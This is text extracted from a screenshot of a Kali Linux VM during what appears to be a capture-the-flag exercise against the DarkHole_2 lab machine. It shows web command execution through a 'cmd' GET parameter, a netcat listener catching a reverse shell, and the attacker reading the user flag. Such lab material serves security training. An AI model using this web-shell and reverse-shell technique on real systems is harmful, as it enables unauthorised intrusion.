 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
Kali-Linux-2020.4-vmwar...
DarkHole_2
My Computer
Kali-Linux-2020.4-vmwa
Kioptrix Level 1
Ubuntu-Desktop
CentOS 7 64-bit
DarkHole_1
DarkHole_2
Shared VMs (Deprecated)
Burp Suite Community E...
Problem loading page - ...
kali@kali: ~/Desktop
11:21 AM
60%
Problem loading page - Mozilla Firefox
Problem loading page
Reverse Shell Cheat Sheet
127.0
Kali Linux
Kali Training
Kali Tools
Parameter GET['cmd']uid=1002(losy) 1002(losy) uid=1002(losy) gid=1002(losy) groups=1002(losy)
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
jehad@darkhole: ~
kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.163.128] from (UNKNOWN) [192.168.163.136] 35130
bash: cannot set terminal process group (1282): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ cd ~
cd ~
losy@darkhole:~$ ls -la
ls -la
total 36
drwxr-xr-x 4 losy losy 4096 Sep  3  2021 .
drwxr-xr-x 5 root root 4096 Sep  2  2021 ..
-rw------- 1 losy losy 1202 Jun 16 15:24 .bash_history
-rw-r--r-- 1 losy losy  220 Sep  2  2021 .bash_logout
-rw-r--r-- 1 losy losy 3771 Sep  2  2021 .bashrc
drwx------ 2 losy losy 4096 Sep  2  2021 .cache
drwxrwxr-x 3 losy losy 4096 Sep  3  2021 .local
-rw-r--r-- 1 losy losy  807 Sep  2  2021 .profile
-rw-rw-r-- 1 losy losy   55 Sep  3  2021 user.txt
losy@darkhole:~$ cat user.txt
cat user.txt
DarkHole{'This_is_the_life_man_better_than_a_cruise'}
losy@darkhole:~$
To direct input to this VM, click inside or press Ctrl+G.